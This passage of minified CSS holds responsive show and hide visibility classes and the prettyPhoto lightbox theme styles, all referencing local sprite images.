e-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large,table.show-for-large-down,table.show-for-large-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up{display:table}thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large,thead.show-for-large-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up{display:table-header-group!important}tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large,tbody.show-for-large-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up{display:table-row-group!important}tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large,tr.show-for-large-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up{display:table-row!important}td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large,td.show-for-large-down,td.show-for-large-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large,th.show-for-large-down,th.show-for-large-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up{display:table-cell!important}}@media only screen and (min-width:90.063em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-only,.show-for-xlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-only,.hide-for-xlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-only,.visible-for-xlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-only,table.show-for-xlarge-up{display:table}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-only,thead.show-for-xlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-only,tr.show-for-xlarge-up{display:table-row!important}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-only,td.show-for-xlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-only,th.show-for-xlarge-up{display:table-cell!important}}@media only screen and (min-width:120.063em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-up,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-up,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge-only{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-up,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-up,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge-only{position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px,1px,1px,1px)}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-up,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-up,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-up,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row!important}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-up,td.show-for-xxlarge-only,td.show-for-xxlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-up,th.show-for-xxlarge-only,th.show-for-xxlarge-up{display:table-cell!important}}.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}@media only screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-portrait,table.show-for-landscape{display:table}thead.hide-for-portrait,thead.show-for-landscape{display:table-header-group!important}tbody.hide-for-portrait,tbody.show-for-landscape{display:table-row-group!important}tr.hide-for-portrait,tr.show-for-landscape{display:table-row!important}td.hide-for-portrait,td.show-for-landscape,th.hide-for-portrait,th.show-for-landscape{display:table-cell!important}}@media only screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}}.show-for-touch{display:none!important}.hide-for-touch{display:inherit!important}.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}table.hide-for-touch{display:table}.touch table.show-for-touch{display:table}thead.hide-for-touch{display:table-header-group!important}.touch thead.show-for-touch{display:table-header-group!important}tbody.hide-for-touch{display:table-row-group!important}.touch tbody.show-for-touch{display:table-row-group!important}tr.hide-for-touch{display:table-row!important}.touch tr.show-for-touch{display:table-row!important}td.hide-for-touch{display:table-cell!important}.touch td.show-for-touch{display:table-cell!important}th.hide-for-touch{display:table-cell!important}.touch th.show-for-touch{display:table-cell!important}@media print{.show-for-print{display:block}.hide-for-print{display:none}table.show-for-print{display:table}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print{display:table-cell!important}th.show-for-print{display:table-cell!important}}div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right,div.pp_default .pp_top,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(pretty/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(pretty/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(pretty/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(pretty/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(pretty/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(pretty/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(pretty/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(pretty/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(pretty/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(pretty/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(pretty/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(pretty/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(pretty/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_next,div.pp_default .pp_gallery a.pp_arrow_previous{position:static;left:auto}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{background:url(pretty/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{background:url(pretty/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover,div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_nav .pp_play:hover{opacity:0.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(pretty/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(pretty/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(pretty/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(pretty/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(pretty/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(pretty/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(pretty/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(pretty/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(pretty/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(pretty/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(pretty/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(pretty/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(pretty/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(pretty/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(pretty/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(pretty/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_content,div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(pretty/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(pretty/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(pretty/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(pretty/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(pretty/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(pretty/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(pretty/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(pretty/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(pretty/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(pretty/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(pretty/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(pretty/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(pretty/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(pretty/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(pretty/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(pretty/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(pretty/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(pretty/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(pretty/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(pretty/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(pretty/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(pretty/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(pretty/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(pretty/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(pretty/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(pretty/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(pretty/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(pretty/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(pretty/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(pretty/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(pretty/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(pretty/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(pretty/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(pretty/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(pretty/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(pretty/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(pretty/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(pretty/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(pretty/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(pretty/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(pretty/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(pretty/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(pretty/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:url(pretty/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(pretty/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.light_rounded .pp_content,div.pp_default .pp_content{background-color:#fff}div.facebook #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.pp_default #pp_full_res .pp_inline{color:#000}.pp_gallery li.selected a,.pp_gallery ul a:hover,div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a{border-color:#fff}div.dark_rounded .pp_details,div.dark_square .pp_details,div.facebook .pp_details,div.light_rounded .pp_details,div.light_square .pp_details,div.pp_default .pp_details{position:relative}div.facebook .pp_content,div.light_rounded .pp_bottom .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_top .pp_middle,div.light_square .pp_content,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery 